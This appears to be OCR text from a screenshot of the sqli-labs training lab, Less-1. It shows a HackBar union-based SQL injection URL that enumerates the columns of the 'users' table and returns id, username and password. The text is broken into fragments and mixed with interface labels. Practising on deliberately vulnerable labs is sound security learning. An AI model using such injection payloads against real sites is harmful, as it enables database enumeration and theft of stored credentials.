 Less-1 **Error Based- String**
192.168.72.179/sqli-labs/Less-1/?i
HackBar Quantum
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SER
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.72.179/sqli-
labs/Less-1/?id=-1' union
select
1,2,group_concat(column_na
me) from
information_schema.columns
where table_schema =
'security' and table_name
= 'users' --+
Auto-Pwn
Enable Post Data
Enable Referer
安全小圈